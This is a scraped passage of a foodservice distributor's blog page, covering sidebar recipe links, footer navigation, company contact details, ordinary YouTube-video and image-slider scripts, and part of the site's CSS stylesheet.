							<a href="http://twitter.com/share?url=https://www.sgcfoodservice.com/bundle-your-menu/&text=&via=sgcfoodservice" target="_blank">
								<i class="icon-twitter" style="color:#B2292D"></i>
							</a>
						</div>
					</div>
					
					<div class="hr_dots"><span></span><span></span><span></span></div><br>
					<!--Author Info Area-->
					
					
					<div class="section-post-about">
						<div class="section_wrapper clearfix">
							<!-- One full width row-->
							<div class="column one author-box">
								<div class="author-box-wrapper">
									<div class="avatar-wrapper">
										<img alt="SGC Marketing Team" src="/media/Logo Date_kssf1x8c.png" class="avatar avatar-64 photo" height="64" width="64">
									</div>
									<div class="desc-wrapper">
										<h5><a href="#">SGC Marketing Team</a></h5>
										<div class="desc">
											
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					
					
				</div>
			</div>
		</div>
		<div class="sidebar sidebar-1 four columns">
	<div class="widget-area clearfix " style="min-height: 3464px;">
		<br>
		
		
		
		<aside class="widget widget_text">
			<h3>Featured Brands</h3>
			<div class="textwidget">
				<a href="https://www.sgcfoodservice.com/products/mill-street/">
				
					<img src="/media/Screen Shot 2019-05-01 at 9.27.36 AM_sgls65gd.png" alt="Mill Street" title="Mill Street" style="width: 100%;">
				
				</a>
			</div>
		</aside>
		
		
		
		<!-- Recent posts -->
		<aside class="widget widget_mfn_recent_posts">
			<h3>Latest posts</h3>
			<div class="Recent_posts">
				<ul>
					
					<li class="post clearfix">
						<a href="/caramelized-onion-and-bacon-jam-toastie/" style="height: 100%;">
							<div class="photo" style="height: 100px;">
								<img src="/media/toasties_kmkq5kwf.jpg" class="wp-post-image" alt="Caramelized Onion and Bacon Jam Toastie" title="Caramelized Onion and Bacon Jam Toastie" width="80" height="80" style="height: 100% !important; max-width: 10000px !important; width: auto !important;">
							</div>
							<div class="desc">
								<h6>Caramelized Onion and Bacon Jam Toastie</h6><span class="date"><i class="icon-clock"></i>1/14/2026 7:00:00 AM</span>
							</div>
						</a>
					</li>
					
					<li class="post clearfix">
						<a href="/2026-independent-restaurant-profit-outlook/" style="height: 100%;">
							<div class="photo" style="height: 100px;">
								<img src="/media/Blog Photos (62)_gjodnujs.png" class="wp-post-image" alt="2026 Independent Restaurant Profit Outlook" title="2026 Independent Restaurant Profit Outlook" width="80" height="80" style="height: 100% !important; max-width: 10000px !important; width: auto !important;">
							</div>
							<div class="desc">
								<h6>2026 Independent Restaurant Profit Outlook</h6><span class="date"><i class="icon-clock"></i>1/13/2026 7:00:00 AM</span>
							</div>
						</a>
					</li>
					
					<li class="post clearfix">
						<a href="/maryland-style-crab-cakes/" style="height: 100%;">
							<div class="photo" style="height: 100px;">
								<img src="/media/crabcakes_2ajatcir.jpg" class="wp-post-image" alt="Maryland Style Crab Cakes" title="Maryland Style Crab Cakes" width="80" height="80" style="height: 100% !important; max-width: 10000px !important; width: auto !important;">
							</div>
							<div class="desc">
								<h6>Maryland Style Crab Cakes</h6><span class="date"><i class="icon-clock"></i>1/7/2026 7:00:00 AM</span>
							</div>
						</a>
					</li>
					
					<li class="post clearfix">
						<a href="/deviled-potatoes/" style="height: 100%;">
							<div class="photo" style="height: 100px;">
								<img src="/media/Deviled Potatoes_fttss38v.jpg" class="wp-post-image" alt="Deviled Potatoes" title="Deviled Potatoes" width="80" height="80" style="height: 100% !important; max-width: 10000px !important; width: auto !important;">
							</div>
							<div class="desc">
								<h6>Deviled Potatoes</h6><span class="date"><i class="icon-clock"></i>12/30/2025 7:00:00 AM</span>
							</div>
						</a>
					</li>
					
					<li class="post clearfix">
						<a href="/pull-apart-christmas-tree-bread/" style="height: 100%;">
							<div class="photo" style="height: 100px;">
								<img src="/media/christmas tree bread_0qlvi4no.jpg" class="wp-post-image" alt="Pull-Apart Christmas Tree Bread" title="Pull-Apart Christmas Tree Bread" width="80" height="80" style="height: 100% !important; max-width: 10000px !important; width: auto !important;">
							</div>
							<div class="desc">
								<h6>Pull-Apart Christmas Tree Bread</h6><span class="date"><i class="icon-clock"></i>12/24/2025 7:00:00 AM</span>
							</div>
						</a>
					</li>
					
				</ul>
			</div>
		</aside>
		
		
		
		<!-- Categories Area -->
		<aside class="widget widget_categories">
			<h3>Categories</h3>
			
			<ul>
				<li class="cat-item cat-item-61">
					<a href="/blog/tips for success/">Tips for Success</a>
				</li>
				
			</ul>
			
			<ul>
				<li class="cat-item cat-item-61">
					<a href="/blog/best of the best/">Best of the Best</a>
				</li>
				
			</ul>
			
			<ul>
				<li class="cat-item cat-item-61">
					<a href="/blog/cook like a pro/">Cook Like a Pro</a>
				</li>
				
			</ul>
			
			<ul>
				<li class="cat-item cat-item-61">
					<a href="/blog/employee spotlight/">Employee Spotlight</a>
				</li>
				
			</ul>
			
		</aside>

	</div>
</div>

	</div>
</div>
			</div>
		</div>
	</div>
</div>


		
		<footer id="Footer" class="clearfix ">
            <div class="widgets_wrapper" style="padding:40px 0;">
                <div class="container">
                    <!-- One Fourth (1/5) Column -->
                    <div class="column one-fifth">
                        <!-- Text Area -->
                        <aside class="widget widget_text">
                            <h5>WHO WE SERVE
</h5>
                            <div class="textwidget">
                                <ul class="flv_line_height_32">
                                    <li>
                                        <p><a href="/who-we-serve/#restaurants">Restaurants</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/who-we-serve/#hospitality-and-entertainment">Hospitality &amp; Entertainment</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/who-we-serve/#healthcare">Healthcare</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/who-we-serve/#education">Education</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/who-we-serve/#convenience">Convenience Stores</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/who-we-serve/#business-&-industry">Business &amp; Industry</a></p>

                                    </li>
                                </ul>
                            </div>
                        </aside>
                    </div>
                    <!-- One Fourth (1/5) Column -->
                    <div class="column one-fifth">
                        <!-- Text Area -->
                        <aside class="widget widget_text">
                            <h5>OUR SERVICES
</h5>
                            <div class="textwidget">
                                <ul class="flv_line_height_32">
                                    <li>
                                        <p><a href="/our-services/#mysgc">MySGC</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/our-services/#menu-program">Menu Program</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/our-services/#in-service-training">In-Service Training</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/our-services/#equipment-and-supplies">Equipment &amp; Supplies</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/our-services/#chemical-program">Chemical Program</a></p>

                                    </li>
									<li>
                                        <p><a href="/our-services/#beverage-program">Beverage Program</a></p>

                                    </li>
									<li>
                                        <a href="/our-services/#culinary-center">Culinary Center</a>

                                    </li>
									<li>
                                        <a href="/our-services/#marketing-solutions">Marketing Solutions</a>

                                    </li>
                                    <li>
                                        <a href="/our-services/#fresh-specialist">Fresh Specialists</a>

                                    </li>
                                </ul>
                            </div>
                        </aside>
                    </div>
                    <!-- One Fourth (1/5) Column -->
                    <div class="column one-fifth">
                        <!-- Text Area -->
                        <aside class="widget widget_text">
                            <h5>PRODUCTS
</h5>
                            <div class="textwidget">
                                <ul class="flv_line_height_32">
                                    <li>
                                        <p><a href="/products/">SGC Exclusives</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/products/">Products You'll Love</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/products/">Unipro Brands</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/blog/">Recipes</a></p>

                                    </li>
                                </ul>
                            </div>
                        </aside>
                    </div>
                    <!-- One Fourth (1/5) Column -->
                    <div class="column one-fifth">
                        <!-- Text Area -->
                        <aside class="widget widget_text">
                            <h5>EVENTS
</h5>
                            <div class="textwidget">
                                <ul class="flv_line_height_32">
                                  
                                    <li style="padding-bottom: 15px;">
                                        <a href="/events/" style="line-height: 12px;">Lake Area Resort Shows</a>
                                    </li>
									
                                </ul>
                            </div>
                        </aside>
                    </div>
                    <!-- One Fourth (1/5) Column -->
                    <div class="column one-fifth">
                        <!-- Text Area -->
                        <aside class="widget widget_text">
                            <h5>ABOUT
</h5>
                            <div class="textwidget">
                                <ul class="flv_line_height_32">
                                    <li>
                                        <p><a href="/about/">Why Use SGC?</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/history/">Our History</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/about/#facilities">Facilities &amp; Distribution</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/partners/">Partners &amp; Affiliates</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/careers/">Careers</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/facilities/">Quality Assurance</a></p>

                                    </li>
                                    <li>
                                        <p><a href="/blog/">Blog</a></p>

                                    </li>
                                </ul>
                            </div>
                        </aside>
                    </div>
                </div>
                
                
				<div class="social-bar-bottom-container">
					<div class="social-bar-item">
						<a href="https://www.facebook.com/sgcfoodservice/" target="_blank">
							<i class="icon-facebook-squared"></i>
						</a>
					</div>
					<div class="social-bar-item">
						<a href="https://www.instagram.com/sgcfoodservice/" target="_blank">
							<i class="icon-instagram"></i>
						</a>
					</div>
					<div class="social-bar-item">
						<a href="https://www.youtube.com/user/SpringfieldGrocer1" target="_blank">
							<i class="icon-youtube"></i>
						</a>
					</div>
					<div class="social-bar-item">
						<a href=" https://www.linkedin.com/company/sgc-foodservice/" target="_blank">
							<i class="icon-linkedin"></i>
						</a>
					</div>
					<div class="social-bar-item">
						<a href="https://x.com/sgcfoodservice" target="_blank">
							<img src="/X.png" style="height: 1.33rem;">
						</a>
					</div>
					<div class="social-bar-item" style="margin-bottom: 80px;">
						<a href="https://www.tiktok.com/@sgcfoodservice" target="_blank">
							<img src="/tiktok.png" style="height: 1.33rem;">
						</a>
					</div>
				</div>
                
                <div class="widgets_wrapper" style="padding:40px 0;">
                	<div class="container">
                		<hr class="hr_color">
						<div class="column one-third bottom-left bottom">
							<img class='scale-with-grid' src="/media/logo_plnoho4t.png" alt="SGC Food Service Logo
"alt="SGC Food Service Logo
">
						</div>

						<div class="column one-third bottom-center bottom">
							<p>2415 West Battlefield Road<br />
Springfield, MO 65807<br />
1.800.299.4230 | info@sgcfoodservice.com</p>

						</div>

						<div class="column one-third bottom-right bottom">
              
							<p><a title="Privacy Policy" href="https://www.sgcfoodservice.com/page/Privacy-Policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a title="Terms of Use" href="https://www.sgcfoodservice.com/page/terms-of-use/" target="_blank" rel="noopener">Terms of Use</a><br />All Rights Reserved 2026. SGC&trade; Foodservice</p>
						</div>
						<hr class="hr_color">
					</div>
                </div>
            </div>
        </footer>
    </div>
	
	<!-- side menu -->
    <div id="Side_slide" class="right dark" data-width="250">
        <div class="close-wrapper">
            <a href="#" class="close"><i class="icon-cancel-fine"></i></a>
        </div>
        <div class="menu_wrapper"></div>
    </div>
    <div id="body_overlay"></div>
    <div id="body_overlay_no_clickthrough"></div>
    
    <div id="search" class="search_wrapper_custom" style="display: none; background-color:rgba(0,0,0,0);">
		<!-- #searchform -->
		<form id="search-form" method="post" action="/?l=search-website">
			<a href="#" class="icon_close"><i class="icon-cancel" style="color:#e5e5e5;"></i> Close</a>
			<input id="search-text-input" type="text" class="field" style="font-weight:600;" name="q" id="q" placeholder="Enter your search" required>
			<div class="select">
				<select name="cat">
					<option value="" >All</option>
					<option value="blogs" >Blogs</option>
					<option value="products">Products</option>
					<option value="brands">Brands</option>
				</select>
				<div class="select_arrow">
				</div>
			</div>
			<button type="submit" class="custom-submit"  value=""><i class="icon-search" style="font-size: 25px; color:#fff;"></i></button>
		</form>
	</div>
	
	<!--
	
	-->
	<script src="/sites/themes/prod/core/js/translate3d.js"></script>
		
	<script src="/sites/themes/prod/core/plugins/rs-plugin-5.3.1/js/jquery.themepunch.tools.min.js"></script>
	<script src="/sites/themes/prod/core/plugins/rs-plugin-5.3.1/js/jquery.themepunch.revolution.min.js"></script>

	<script src="/sites/themes/prod/core/plugins/rs-plugin-5.3.1/js/extensions/revolution.extension.video.min.js"></script>
	<script src="/sites/themes/prod/core/plugins/rs-plugin-5.3.1/js/extensions/revolution.extension.slideanims.min.js"></script>
	<script src="/sites/themes/prod/core/plugins/rs-plugin-5.3.1/js/extensions/revolution.extension.actions.min.js"></script>
	<script src="/sites/themes/prod/core/plugins/rs-plugin-5.3.1/js/extensions/revolution.extension.layeranimation.min.js"></script>
	<script src="/sites/themes/prod/core/plugins/rs-plugin-5.3.1/js/extensions/revolution.extension.kenburn.min.js"></script>
	<script src="/sites/themes/prod/core/plugins/rs-plugin-5.3.1/js/extensions/revolution.extension.navigation.min.js"></script>
	<script src="/sites/themes/prod/core/plugins/rs-plugin-5.3.1/js/extensions/revolution.extension.migration.min.js"></script>
	<script src="/sites/themes/prod/core/plugins/rs-plugin-5.3.1/js/extensions/revolution.extension.parallax.min.js"></script>
	
	<script src="/sites/themes/prod/core/js/scripts.js"></script>
	<script src="/sites/themes/prod/core/js/email.js"></script>
	<script src="/sites/themes/prod/core/plugins/wow-slider/scripts/wowslider.js"></script>
	<script src="/sites/themes/prod/core/plugins/wow-slider/scripts/script-blur.js"></script>
	
	<script src="/go/script/script.js"></script>


	<script>
	function isMobileDevice() {
		return (typeof window.orientation !== "undefined") || (navigator.userAgent.indexOf('IEMobile') !== -1);
	};
	
	// 2. This code loads the IFrame Player API code asynchronously.
	var tag = document.createElement('script');
	var isPlaying = false;
	var restartTimer;

	tag.src = "https://www.youtube.com/iframe_api";
	var firstScriptTag = document.getElementsByTagName('script')[0];
	firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

	var onYouTubeIframeAPIReady = function() {};

	var player;
	if (isMobileDevice() == false){
		// 3. This function creates an <iframe> (and YouTube player)
		//    after the API code downloads.

		onYouTubeIframeAPIReady = function() {
			player = new YT.Player('video-container', {
			height: '0',
			width: '0',
			videoId: 'FOLHgoRcMHU',
			playerVars: {
				autoplay: 1,        // Auto-play the video on load
				autohide: 1,
				disablekb: 1, 
				controls: 0,        // Hide pause/play buttons in player
				showinfo: 0,        // Hide the video title
				modestbranding: 1,  // Hide the Youtube Logo
				loop: 1,            // Run the video in a loop
				fs: 0,              // Hide the full screen button
				autohide: 0,         // Hide video controls when playing
				rel: 0,
				enablejsapi: 1
			},
			events: {
				'onReady': onPlayerReady,
				'onStateChange': onPlayerStateChange
			}
			});
		}
	}

	// 4. The API will call this function when the video player is ready.
	function onPlayerReady(event) {
		event.target.mute();
		event.target.playVideo();
		event.target.setLoop(true);
		isPlaying = true;
		
		document.getElementById("video-container").style.display="none";
		
		setTimeout(function() {
			document.getElementById("video-container").style.display="block";
		}, 3000);
		
	}

	// 5. The API calls this function when the player's state changes.
	//    The function indicates that when playing a video (state=1),
	//    the player should play for six seconds and then stop.
	var done = false;
	function onPlayerStateChange(event) {
		
		if (event.data == YT.PlayerState.PLAYING && !done) {
			
			 setRestartTimer();
			
			done = true;
			
		}
		if (event.data === YT.PlayerState.ENDED || event.data === 5) {
			if (isPlaying == true) {
				event.target.playVideo(); 
				done = false;
			}
		}		
	}
	
	function setRestartTimer() {
		restartTimer = setTimeout(function() {
			player.stopVideo();
		}, 30000);
	}
	
	function stopVideo() {
		
		clearInterval(restartTimer);
		restartTimer = null;
	
		isPlaying = false;
		
		if (player !== undefined && player.stopVideo) {
			player.stopVideo();
		}		
	}
	
	function playVideo() {
		if (restartTimer != null) {
			clearInterval(restartTimer);
		}
		setRestartTimer();
	
		isPlaying = true;
		player.playVideo();
	}
		  
	/*<![CDATA[*/
	function setREVStartSize(e) {
		try {
			var i = jQuery(window).width(),
				t = 9999,
				r = 0,
				n = 0,
				l = 0,
				f = 0,
				s = 0,
				h = 0;
			if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function (e, f) {
					f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
				}), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] || e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" == e.sliderLayout) {
				var u = (e.c.width(), jQuery(window).height());
				if (
					void 0 != e.fullScreenOffsetContainer) {
					var c = e.fullScreenOffsetContainer.split(",");
					if (c)
						jQuery.each(c, function (e, i) {
							u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
						}), e.fullScreenOffset.split("%").length > 1 &&
						void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset, 0) / 100 :
						void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -= parseInt(e.fullScreenOffset, 0))
				}
				f = u
			} else
				void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
			e.c.closest(".rev_slider_wrapper").css({
				height: f
			})
		} catch (d) {
			console.log("Failure at Presize of Slider:" + d)
		}
	};
	setREVStartSize({
		c: jQuery('#rev_slider_3_1'),
		gridwidth: [1920],
		gridheight: [2000],
		sliderLayout: 'auto'
	});
	
	var revapi3, revapi1, tpj = jQuery;

	function getScroll() {
		if (window.pageYOffset != undefined) {
			return [pageXOffset, pageYOffset];
		} else {
			var sx, sy, d = document,
				r = d.documentElement,
				b = d.body;
			sx = r.scrollLeft || b.scrollLeft || 0;
			sy = r.scrollTop || b.scrollTop || 0;
			return [sx, sy];
		}
	}

	var isHeaderInViewport = function (elem) {
		return (
			getScroll()[1] <= document.documentElement.clientHeight - 50
		);
	};
	
	var isScrolling = false;

	tpj(document).ready(function () {		
		
		

		if (tpj("#rev_slider_1_1").revolution == undefined) {
			//revslider_showDoubleJqueryError("#rev_slider_1_1");
			//console.log("undefined");
		} else {
		  revapi1 = tpj("#rev_slider_1_1").show().revolution({
			  sliderType : "standard",
			  sliderLayout : "auto",
			  dottedOverlay : "none",
			  delay : 9000,
			  navigation : {
				  onHoverStop : "off",
			  },
			  visibilityLevels : [1240, 1024, 778, 480],
			  gridwidth : 1240,
			  gridheight : 868,
			  lazyType : "none",
			  parallax : {
				  type : "scroll",
				  origo : "enterpoint",
				  speed : 400,
				  speedbg : 0,
				  speedls : 0,
				  levels : [5, 10, 15, 20, 25, 30, 35, 40, 45, 46, 47, 48, 49, 50, 51, 55],
			  },
			  shadow : 0,
			  spinner : "spinner2",
			  stopLoop : "off",
			  stopAfterLoops : -1,
			  stopAtSlide : -1,
			  shuffle : "off",
			  autoHeight : "off",
			  disableProgressBar : "on",
			  hideThumbsOnMobile : "off",
			  hideSliderAtLimit : 0,
			  hideCaptionAtLimit : 0,
			  hideAllCaptionAtLilmit : 0,
			  debugMode : false,
			  fallbacks : {
				  simplifyAll : "off",
				  nextSlideOnWindowFocus : "off",
				  disableFocusListener : false,
			  }
		  });
		}
		
		
		
		
	});
    


	</script>
		

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sgcfoodservice.com/sites/themes/prod/html/css/sgc.css
body_size: 14841
content:
.ws_fullscreen {
	display:none !important;
}

.column-right {
	float:right !important;
}

.column-left {
	float:left !important;
}

#Subheader {
	background-image: url(../images/ecobeef-subheader-gradient.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-size: cover
}
#Footer {
	background-color: #231F20;
	//background-image: url(../images/ecobeef-footer-bg.png);
	//background-repeat: no-repeat;
	//background-position: center top
}
.image-underlay {
	position:absolute;
	transform:translate(-50%, -50%);
}
.text-center-overlay {
	position:relative;
	top: 50%; 
	left: 50%;
	transform:translate(-50%, -50%);
}
.link-container a {
	color: white !important;
}
.link-container-bold * {
	font-weight: 600;
}
#Footer a {
	color: #fff;
}
.ws_bottombadge {
	position: absolute;
	bottom: 80px;
	left: 50%;
	transform:translate(-50%, 0%);
	width: 200px;
}
.ws_bottombadge img {
	position: absolute;
	width: 200px;
	transform:translate(0%, -50%);
}
.ws_bottombadge div {
	position: relative;
	top:50%;
	left:50%;
	transform:translate(-50%, -50%);
	width: 100%;
	text-align: center;
	font-size: 14px;
	font-weight: 600;
	color: #fff;
}
.ws_control_shadow {
	width: 100%;
	height: 150px;
	position: absolute;
	bottom: 0px;
	left: 50%;
	transform: translate(-50%, 0%);
	background: -moz-linear-gradient(90deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.8))); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%); /* ie10+ */
    background: linear-gradient(0deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 ); /* ie6-9 */ 
}
#Footer p {
	margin: 0;
}
@media only screen and (max-width: 767px) {
	#Top_bar a.responsive-menu-toggle {
		right: -20px;
	}
}
#Top_bar {
	z-index: 80;
}
#contactform .column {
	margin-bottom: 10px !important;
}
.section-down-arrow {
	color:#aaaaaa;
	width: 30px;
	height: 30px;
	text-align:center;
	z-index:100000;
}
.section-down-arrow > * {
	color:#aaaaaa;
	width: 30px;
	height: 30px;
	text-align:center;
	z-index:100000;
}


@media only screen and (min-width: 1800px) and (max-height: 1000px) {
	.section-image {
		min-height:none!important;
		max-width:100% !important;
		width:100% !important;
		height:auto !important;
	}
}

@media only screen and (min-width: 1800px) and (min-height: 1000px) {
	.section-image {
		min-height:none!important;
		max-width:100% !important;
		width:100% !important;
		height:auto !important;
	}
}

@media only screen and (max-width: 1800px) and (min-width: 1240px)  {
	.section-image {
		min-height:100% !important;
		max-width:none !important;
		width:auto !important;
	}
}

@media only screen and (min-width: 1240px) {
	body:not(.header-simple) #Top_bar #menu {
		display: block !important
	}


	.column_image {
		height:100vh;
	}
	
	.home_section {
		height:100vh;
	}
	.home_page .section {
		height: 100vh;
	}
	.tr-menu #Top_bar #menu {
		background: none !important
	}
	#Top_bar .menu>li>ul.mfn-megamenu {
		width: 984px
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li {
		float: left
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-1 {
		width: 100%
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-2 {
		width: 50%
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-3 {
		width: 33.33%
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-4 {
		width: 25%
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-5 {
		width: 20%
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-6 {
		width: 16.66%
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li>ul {
		display: block !important;
		position: inherit;
		left: auto;
		top: auto;
		border-width: 0 1px 0 0
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li:last-child>ul {
		border: 0
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li>ul li {
		width: auto
	}
	#Top_bar .menu>li>ul.mfn-megamenu a.mfn-megamenu-title {
		text-transform: uppercase;
		font-weight: 400;
		background: none
	}
	#Top_bar .menu>li>ul.mfn-megamenu a .menu-arrow {
		display: none
	}
	.menuo-right #Top_bar .menu>li>ul.mfn-megamenu {
		left: auto;
		right: 0
	}
	.menuo-right #Top_bar .menu>li>ul.mfn-megamenu-bg {
		box-sizing: border-box
	}
	#Top_bar .menu>li>ul.mfn-megamenu-bg {
		padding: 20px 166px 20px 20px;
		background-repeat: no-repeat;
		background-position: right bottom
	}
	.rtl #Top_bar .menu>li>ul.mfn-megamenu-bg {
		padding-left: 166px;
		padding-right: 20px;
		background-position: left bottom
	}
	#Top_bar .menu>li>ul.mfn-megamenu-bg>li {
		background: none
	}
	#Top_bar .menu>li>ul.mfn-megamenu-bg>li a {
		border: none
	}
	#Top_bar .menu>li>ul.mfn-megamenu-bg>li>ul {
		background: none !important;
		-webkit-box-shadow: 0 0 0 0;
		-moz-box-shadow: 0 0 0 0;
		box-shadow: 0 0 0 0
	}
	.mm-vertical #Top_bar .container {
		position: relative;
	}
	.mm-vertical #Top_bar .top_bar_left {
		position: static;
	}
	.mm-vertical #Top_bar .menu>li ul {
		box-shadow: 0 0 0 0 transparent !important;
		background-image: none;
	}
	.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu {
		width: 98% !important;
		margin: 0 1%;
		padding: 20px 0;
	}
	.mm-vertical.header-plain #Top_bar .menu>li>ul.mfn-megamenu {
		width: 100% !important;
		margin: 0;
	}
	.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu>li {
		display: table-cell;
		float: none !important;
		width: 10%;
		padding: 0 15px;
		border-right: 1px solid rgba(0, 0, 0, 0.05);
	}
	.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu>li:last-child {
		border-right-width: 0
	}
	.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu>li.hide-border {
		border-right-width: 0
	}
	.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu>li a {
		border-bottom-width: 0;
		padding: 9px 15px;
		line-height: 120%;
	}
	.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu a.mfn-megamenu-title {
		font-weight: 700;
	}
	.rtl .mm-vertical #Top_bar .menu>li>ul.mfn-megamenu>li:first-child {
		border-right-width: 0
	}
	.rtl .mm-vertical #Top_bar .menu>li>ul.mfn-megamenu>li:last-child {
		border-right-width: 1px
	}
	#Header_creative #Top_bar .menu>li>ul.mfn-megamenu {
		width: 980px !important;
		margin: 0;
	}
	.header-plain:not(.menuo-right) #Header .top_bar_left {
		width: auto !important
	}
	.header-stack.header-center #Top_bar #menu {
		display: inline-block !important
	}
	.header-simple #Top_bar #menu {
		display: none;
		height: auto;
		width: 300px;
		bottom: auto;
		top: 100%;
		right: 1px;
		position: absolute;
		margin: 0
	}
	.header-simple #Header a.responsive-menu-toggle {
		display: block;
		right: 10px
	}
	.header-simple #Top_bar #menu>ul {
		width: 100%;
		float: left
	}
	.header-simple #Top_bar #menu ul li {
		width: 100%;
		padding-bottom: 0;
		border-right: 0;
		position: relative
	}
	.header-simple #Top_bar #menu ul li a {
		padding: 0 20px;
		margin: 0;
		display: block;
		height: auto;
		line-height: normal;
		border: none
	}
	.header-simple #Top_bar #menu ul li a:after {
		display: none
	}
	.header-simple #Top_bar #menu ul li a span {
		border: none;
		line-height: 44px;
		display: inline;
		padding: 0
	}
	.header-simple #Top_bar #menu ul li.submenu .menu-toggle {
		display: block;
		position: absolute;
		right: 0;
		top: 0;
		width: 44px;
		height: 44px;
		line-height: 44px;
		font-size: 30px;
		font-weight: 300;
		text-align: center;
		cursor: pointer;
		color: #444;
		opacity: 0.33;
	}
	.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after {
		content: "+"
	}
	.header-simple #Top_bar #menu ul li.hover>.menu-toggle:after {
		content: "-"
	}
	.header-simple #Top_bar #menu ul li.hover a {
		border-bottom: 0
	}
	.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle {
		display: none
	}
	.header-simple #Top_bar #menu ul li ul {
		position: relative !important;
		left: 0 !important;
		top: 0;
		padding: 0;
		margin: 0 !important;
		width: auto !important;
		background-image: none
	}
	.header-simple #Top_bar #menu ul li ul li {
		width: 100% !important;
		display: block;
		padding: 0;
	}
	.header-simple #Top_bar #menu ul li ul li a {
		padding: 0 20px 0 30px
	}
	.header-simple #Top_bar #menu ul li ul li a .menu-arrow {
		display: none
	}
	.header-simple #Top_bar #menu ul li ul li a span {
		padding: 0
	}
	.header-simple #Top_bar #menu ul li ul li a span:after {
		display: none !important
	}
	.header-simple #Top_bar .menu>li>ul.mfn-megamenu a.mfn-megamenu-title {
		text-transform: uppercase;
		font-weight: 400
	}
	.header-simple #Top_bar .menu>li>ul.mfn-megamenu>li>ul {
		display: block !important;
		position: inherit;
		left: auto;
		top: auto
	}
	.header-simple #Top_bar #menu ul li ul li ul {
		border-left: 0 !important;
		padding: 0;
		top: 0
	}
	.header-simple #Top_bar #menu ul li ul li ul li a {
		padding: 0 20px 0 40px
	}
	.rtl.header-simple #Top_bar #menu {
		left: 1px;
		right: auto
	}
	.rtl.header-simple #Top_bar a.responsive-menu-toggle {
		left: 10px;
		right: auto
	}
	.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle {
		left: 0;
		right: auto
	}
	.rtl.header-simple #Top_bar #menu ul li ul {
		left: auto !important;
		right: 0 !important
	}
	.rtl.header-simple #Top_bar #menu ul li ul li a {
		padding: 0 30px 0 20px
	}
	.rtl.header-simple #Top_bar #menu ul li ul li ul li a {
		padding: 0 40px 0 20px
	}
	.menu-highlight #Top_bar .menu>li {
		margin: 0 2px
	}
	.menu-highlight:not(.header-creative) #Top_bar .menu>li>a {
		margin: 20px 0;
		padding: 0;
		-webkit-border-radius: 5px;
		border-radius: 5px
	}
	.menu-highlight #Top_bar .menu>li>a:after {
		display: none
	}
	.menu-highlight #Top_bar .menu>li>a span:not(.description) {
		line-height: 50px
	}
	.menu-highlight #Top_bar .menu>li>a span.description {
		display: none
	}
	.menu-highlight.header-stack #Top_bar .menu>li>a {
		margin: 10px 0 !important
	}
	.menu-highlight.header-stack #Top_bar .menu>li>a span:not(.description) {
		line-height: 40px
	}
	.menu-highlight.header-transparent #Top_bar .menu>li>a {
		margin: 5px 0
	}
	.menu-highlight.header-simple #Top_bar #menu ul li, .menu-highlight.header-creative #Top_bar #menu ul li {
		margin: 0
	}
